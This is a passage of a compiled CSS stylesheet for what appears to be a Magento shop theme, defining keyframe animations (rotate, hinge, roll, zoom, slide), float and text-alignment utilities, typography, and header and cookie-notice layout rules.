  -webkit-animation-name: rotateOutDownRight;
  animation-name: rotateOutDownRight; }

/**
* RotateOutUpLeft Keyframes Animation
*/
@-webkit-keyframes rotateOutUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1; }
  100% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0; } }
@keyframes rotateOutUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1; }
  100% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0; } }
.rotateOutUpLeft {
  -webkit-animation-name: rotateOutUpLeft;
  animation-name: rotateOutUpLeft; }

/**
* RotateOutUpRight Keyframes Animation
*/
@-webkit-keyframes rotateOutUpRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1; }
  100% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 90deg);
    transform: rotate3d(0, 0, 1, 90deg);
    opacity: 0; } }
@keyframes rotateOutUpRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1; }
  100% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 90deg);
    transform: rotate3d(0, 0, 1, 90deg);
    opacity: 0; } }
.rotateOutUpRight {
  -webkit-animation-name: rotateOutUpRight;
  animation-name: rotateOutUpRight; }

/**
* Hinge Keyframes Animation
*/
@-webkit-keyframes hinge {
  0% {
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out; }
  20%, 60% {
    -webkit-transform: rotate3d(0, 0, 1, 80deg);
    transform: rotate3d(0, 0, 1, 80deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out; }
  40%, 80% {
    -webkit-transform: rotate3d(0, 0, 1, 60deg);
    transform: rotate3d(0, 0, 1, 60deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    opacity: 1; }
  100% {
    -webkit-transform: translate3d(0, 700px, 0);
    transform: translate3d(0, 700px, 0);
    opacity: 0; } }
@keyframes hinge {
  0% {
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out; }
  20%, 60% {
    -webkit-transform: rotate3d(0, 0, 1, 80deg);
    transform: rotate3d(0, 0, 1, 80deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out; }
  40%, 80% {
    -webkit-transform: rotate3d(0, 0, 1, 60deg);
    transform: rotate3d(0, 0, 1, 60deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    opacity: 1; }
  100% {
    -webkit-transform: translate3d(0, 700px, 0);
    transform: translate3d(0, 700px, 0);
    opacity: 0; } }
.hinge {
  -webkit-animation-name: hinge;
  animation-name: hinge; }

/**
* RollIn Keyframes Animation
*
* @author Nick Pettit
* @link https://github.com/nickpettit/glide
*/
@-webkit-keyframes rollIn {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
    transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg); }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }
@keyframes rollIn {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
    -ms-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
    transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg); }
  100% {
    opacity: 1;
    -webkit-transform: none;
    -ms-transform: none;
    transform: none; } }
.rollIn {
  -webkit-animation-name: rollIn;
  animation-name: rollIn; }

/**
* RollOut Keyframes Animation
*
* @author Nick Pettit
* @link https://github.com/nickpettit/glide
*/
@-webkit-keyframes rollOut {
  0% {
    opacity: 1; }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
    transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg); } }
@keyframes rollOut {
  0% {
    opacity: 1; }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
    transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg); } }
.rollOut {
  -webkit-animation-name: rollOut;
  animation-name: rollOut; }

/**
* ZoomIn Keyframes Animation
*/
@-webkit-keyframes zoomIn {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3); }
  50% {
    opacity: 1; } }
@keyframes zoomIn {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3); }
  50% {
    opacity: 1; } }
.zoomIn {
  -webkit-animation-name: zoomIn;
  animation-name: zoomIn; }

/**
* ZoomInDown Keyframes Animation
*/
@-webkit-keyframes zoomInDown {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }
@keyframes zoomInDown {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }
.zoomInDown {
  -webkit-animation-name: zoomInDown;
  animation-name: zoomInDown; }

/**
* ZoomInLeft Keyframes Animation
*/
@-webkit-keyframes zoomInLeft {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }
@keyframes zoomInLeft {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }
.zoomInLeft {
  -webkit-animation-name: zoomInLeft;
  animation-name: zoomInLeft; }

/**
* ZoomInRight Keyframes Animation
*/
@-webkit-keyframes zoomInRight {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }
@keyframes zoomInRight {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }
.zoomInRight {
  -webkit-animation-name: zoomInRight;
  animation-name: zoomInRight; }

/**
* ZoomInUp Keyframes Animation
*/
@-webkit-keyframes zoomInUp {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }
@keyframes zoomInUp {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }
.zoomInUp {
  -webkit-animation-name: zoomInUp;
  animation-name: zoomInUp; }

/**
* ZoomOut Keyframes Animation
*/
@-webkit-keyframes zoomOut {
  0% {
    opacity: 1; }
  50% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3); }
  100% {
    opacity: 0; } }
@keyframes zoomOut {
  0% {
    opacity: 1; }
  50% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3); }
  100% {
    opacity: 0; } }
.zoomOut {
  -webkit-animation-name: zoomOut;
  animation-name: zoomOut; }

/**
* ZoomOutDown Keyframes Animation
*/
@-webkit-keyframes zoomOutDown {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  100% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }
@keyframes zoomOutDown {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  100% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }
.zoomOutDown {
  -webkit-animation-name: zoomOutDown;
  animation-name: zoomOutDown; }

/**
* ZoomOutLeft Keyframes Animation
*/
@-webkit-keyframes zoomOutLeft {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0); }
  100% {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(-2000px, 0, 0);
    transform: scale(0.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
    transform-origin: left center; } }
@keyframes zoomOutLeft {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0); }
  100% {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(-2000px, 0, 0);
    transform: scale(0.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
    transform-origin: left center; } }
.zoomOutLeft {
  -webkit-animation-name: zoomOutLeft;
  animation-name: zoomOutLeft; }

/**
* ZoomOutRight Keyframes Animation
*/
@-webkit-keyframes zoomOutRight {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0); }
  100% {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(2000px, 0, 0);
    transform: scale(0.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
    transform-origin: right center; } }
@keyframes zoomOutRight {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0); }
  100% {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(2000px, 0, 0);
    transform: scale(0.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
    transform-origin: right center; } }
.zoomOutRight {
  -webkit-animation-name: zoomOutRight;
  animation-name: zoomOutRight; }

/**
* ZoomOutUp Keyframes Animation
*/
@-webkit-keyframes zoomOutUp {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  100% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }
@keyframes zoomOutUp {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  100% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }
.zoomOutUp {
  -webkit-animation-name: zoomOutUp;
  animation-name: zoomOutUp; }

/**
* SlideInDown Keyframes Animation
*/
@-webkit-keyframes slideInDown {
  0% {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: visible; }
  100% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }
@keyframes slideInDown {
  0% {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: visible; }
  100% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }
.slideInDown {
  -webkit-animation-name: slideInDown;
  animation-name: slideInDown; }

/**
* SlideInLeft Keyframes Animation
*/
@-webkit-keyframes slideInLeft {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible; }
  100% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }
@keyframes slideInLeft {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible; }
  100% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }
.slideInLeft {
  -webkit-animation-name: slideInLeft;
  animation-name: slideInLeft; }

/**
* SlideInRight Keyframes Animation
*/
@-webkit-keyframes slideInRight {
  0% {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    visibility: visible; }
  100% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }
@keyframes slideInRight {
  0% {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    visibility: visible; }
  100% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }
.slideInRight {
  -webkit-animation-name: slideInRight;
  animation-name: slideInRight; }

/**
* SlideInUp Keyframes Animation
*/
@-webkit-keyframes slideInUp {
  0% {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible; }
  100% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }
@keyframes slideInUp {
  0% {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible; }
  100% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }
.slideInUp {
  -webkit-animation-name: slideInUp;
  animation-name: slideInUp; }

/**
* SlideOutDown Keyframes Animation
*/
@-webkit-keyframes slideOutDown {
  0% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }
  100% {
    visibility: hidden;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0); } }
@keyframes slideOutDown {
  0% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }
  100% {
    visibility: hidden;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0); } }
.slideOutDown {
  -webkit-animation-name: slideOutDown;
  animation-name: slideOutDown; }

/**
* SlideOutLeft Keyframes Animation
*/
@-webkit-keyframes slideOutLeft {
  0% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }
  100% {
    visibility: hidden;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0); } }
@keyframes slideOutLeft {
  0% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }
  100% {
    visibility: hidden;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0); } }
.slideOutLeft {
  -webkit-animation-name: slideOutLeft;
  animation-name: slideOutLeft; }

/**
* SlideOutRight Keyframes Animation
*/
@-webkit-keyframes slideOutRight {
  0% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }
  100% {
    visibility: hidden;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0); } }
@keyframes slideOutRight {
  0% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }
  100% {
    visibility: hidden;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0); } }
.slideOutRight {
  -webkit-animation-name: slideOutRight;
  animation-name: slideOutRight; }

/**
* SlideOutUp Keyframes Animation
*/
@-webkit-keyframes slideOutUp {
  0% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }
  100% {
    visibility: hidden;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0); } }
@keyframes slideOutUp {
  0% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }
  100% {
    visibility: hidden;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0); } }
.slideOutUp {
  -webkit-animation-name: slideOutUp;
  animation-name: slideOutUp; }

/*
* @subsection   Floating System
*/
.pull-left {
  float: left; }

.pull-none {
  float: none; }

.pull-right {
  float: right; }

@media (min-width: 480px) {
  .pull-xs-left {
    float: left; }

  .pull-xs-none {
    float: none; }

  .pull-xs-right {
    float: right; } }
@media (min-width: 768px) {
  .pull-sm-left {
    float: left; }

  .pull-sm-none {
    float: none; }

  .pull-sm-right {
    float: right; } }
@media (min-width: 992px) {
  .pull-md-left {
    float: left; }

  .pull-md-none {
    float: none; }

  .pull-md-right {
    float: right; } }
@media (min-width: 1200px) {
  .pull-lg-left {
    float: left; }

  .pull-lg-none {
    float: none; }

  .pull-lg-right {
    float: right; } }
/*
* @subsection   Text Alignment
*/
.text-left, .cart-summary .cart-totals {
  text-align: left; }

.text-center, .page-title,
.section-title {
  text-align: center; }

.text-right {
  text-align: right; }

@media (min-width: 480px) {
  .text-xs-left {
    text-align: left; }

  .text-xs-center {
    text-align: center; }

  .text-xs-right {
    text-align: right; } }
@media (min-width: 768px) {
  .text-sm-left {
    text-align: left; }

  .text-sm-center {
    text-align: center; }

  .text-sm-right {
    text-align: right; } }
@media (min-width: 992px) {
  .text-md-left {
    text-align: left; }

  .text-md-center {
    text-align: center; }

  .text-md-right {
    text-align: right; } }
@media (min-width: 1200px) {
  .text-lg-left {
    text-align: left; }

  .text-lg-center {
    text-align: center; }

  .text-lg-right {
    text-align: right; } }
/*
* @subsection   Text Styling
*/
.italic {
  font-style: italic; }

.italic {
  font-style: italic; }

.underline {
  text-decoration: underline; }

.strike {
  text-decoration: line-through; }

.thin {
  font-weight: 100; }

.light {
  font-weight: 300; }

.regular {
  font-weight: 400; }

.medium, .collapsible-block .opener::before {
  font-weight: 500; }

.sbold {
  font-weight: 600; }

.bold, strong {
  font-weight: 600; }

.ubold {
  font-weight: 900; }

/*
* @subsection   Icons
*/
.big-circle-icon {
  display: block;
  width: 122px;
  height: 122px;
  margin: 0 auto 1rem;
  border-radius: 50%;
  border: 2px solid; }
  .big-circle-icon:before {
    font-size: 66px;
    line-height: 122px;
    text-align: center;
    width: 100%; }

.medium-icon {
  margin: 0 auto 1rem; }
  .medium-icon:before {
    font-size: 60px;
    line-height: 1em; }

.small-icon:before {
  font-size: 40px;
  line-height: inherit; }

/*
* @subsection   Typography
*/
h1, .heading-1, .block-bundle-summary .product.name {
  font-size: 2rem; }

h2, .heading-2, .block-title, .cart-summary > .title {
  font-size: 1.5rem; }

h3, .heading-3, .collapsible-block .opener {
  font-size: 1.17rem; }

h4, .heading-4, .filter-current .filter-current-subtitle, .opc-block-shipping-information .shipping-information-title, .review-list .review-title, .review-add .review-legend {
  font-size: 1rem; }

h5, .heading-5 {
  font-size: .83rem; }

h6, .heading-6 {
  font-size: .67rem; }

h1,
.heading-1,
.block-bundle-summary .product.name {
  margin-bottom: 25px;
  font-weight: 600; }

h2,
.heading-2,
.block-title,
.cart-summary > .title {
  margin-bottom: 25px;
  font-weight: 600; }

h3,
.heading-3,
.collapsible-block .opener {
  margin-bottom: 25px;
  font-weight: 600; }

h4,
.heading-4,
.filter-current .filter-current-subtitle,
.opc-block-shipping-information .shipping-information-title,
.review-list .review-title,
.review-add .review-legend {
  margin-bottom: 25px;
  font-weight: 600; }

h5,
.heading-5 {
  margin-bottom: 25px;
  font-weight: 600; }

h6,
.heading-6 {
  margin-bottom: 25px;
  font-weight: 600; }

.page-title,
.section-title {
  font-size: 35px;
  line-height: 1; }
  .page-title .base,
  .section-title .base {
    display: inline-block; }

.page-title-wrapper .page-title {
  margin-bottom: 36px; }
  @media (max-width: 991px) {
    .page-title-wrapper .page-title {
      margin-bottom: 25px; } }

.columns .page-title {
  text-align: left; }
.columns .container, .columns .page-print.sales-order-print #maincontent, .page-print.sales-order-print .columns #maincontent {
  padding: 0; }

* {
  margin: 0; }

html, body {
  height: 100%; }

body {
  font-family: "Poppins", sans-serif;
  font-weight: 400;
  font-size: 16px;
  line-height: 24px;
  text-align: left;
  -webkit-text-size-adjust: none;
  background: #ffffff; }

a {
  transition: .2s ease; }

a:hover {
  transition: .3s ease; }

p {
  margin-bottom: 1rem; }

mark {
  color: #FFF; }

small, .small {
  font-size: .8em; }

.big {
  font-size: 1.2em; }

pre {
  white-space: normal; }

.page-wrapper {
  overflow: hidden;
  position: relative; }

.old-price .price {
  text-decoration: line-through; 
  color: red;
  /* padding-left: 20%;} */
}
.special-price .price-label,
.old-price .price-label {
  display: none; 
  }

.modals-wrapper {
  position: relative;
  z-index: 5; }

#notice-cookie-block {
  position: fixed;
  background: #fff;
  top: 0;
  left: 0;
  right: 0;
  z-index: 10;
  box-shadow: 0 5px 5px rgba(0, 0, 0, 0.18);
  text-align: center;
  cursor: default; }
  #notice-cookie-block > div::after {
    display: none; }
  #notice-cookie-block .content {
    max-width: 100%;
    margin: 0 auto; }

.page-header {
  position: relative;
  height: auto !important;
  z-index: 3; }

.loading-mask.for-slider {
  display: block; }

.page-header__panel .container, .page-header__panel .page-print.sales-order-print #maincontent, .page-print.sales-order-print .page-header__panel #maincontent {
  display: flex;
  justify-content: space-between; }
.page-header__panel .links {
  order: 2; }

.video {
  bottom: 0;
    left: 0;
    min-height: 100%;
    min-width: 100%;
    position: initial!important;
}
.vid {
  position: initial;
  max-width: 100%;
}
.header-info-rose {
 text-align: center; 
 font-size: 14px;
  background: #EC807F; }

.header-info {
  text-align: center;
  /* padding: 20px 0 17px; */} 
  .header-info i {
    font-size: 30px;
    line-height: 0;
    vertical-align: sub;
    display: inline-block;
    margin-right: 9px; }
  .header-info strong {
    color: #FFF; }
  @media (max-width: 767px) {
    .header-info {
      display: none; } }

.panel-container-wrap {
  -webkit-flex-basis: 100%;
  -ms-flex-preferred-size: 100%;
  flex-basis: 100%;
  max-width: 100%; }
  .panel-container-wrap:before, .panel-container-wrap:after {
    display: table;
    content: "";
    line-height: 0; }
  .panel-container-wrap:after {
    clear: both; }
  @media (min-width: 768px) {
    .panel-container-wrap {
      padding: 10px 0; }
      .panel-container-wrap .welcome {
        float: left;
        padding: 8px 0 0;
        display: block; } }
  @media (min-width: 768px) and (max-width: 1353px) {
    .panel-container-wrap .rd-navbar-collapse-container {
      clear: right;
      width: 100%;
      margin-top: 10px;
      border-top: 1px solid #eae9e9; } }

.layout_1 .panel-container-wrap .rd-navbar-collapse-container {
  float: right; }
@media (min-width: 768px) and (max-width: 2353px) {
  .layout_1 .panel-container-wrap .rd-navbar-collapse-container {
    float: left;
    margin-top: 0;
    border-top: 0;
    width: auto;
    clear: inherit; }
  .layout_1 .panel-container-wrap .welcome {
    float: none;
    display: inline-block; } }

.layout_2 .panel-container-wrap .rd-navbar-collapse-container {
  text-align: center; }

.layout_3 .page-header__content {
  padding-top: 17px;
  padding-bottom: 18px;
font-family: "Poppins", sans-serif;  }
  @media (max-width: 767px) {
    .layout_3 .page-header__content {
      padding: 0; } }
.layout_3 .page-header__panel .container, .layout_3 .page-header__panel .page-print.sales-order-print #maincontent, .page-print.sales-order-print .layout_3 .page-header__panel #maincontent {
  display: block; }
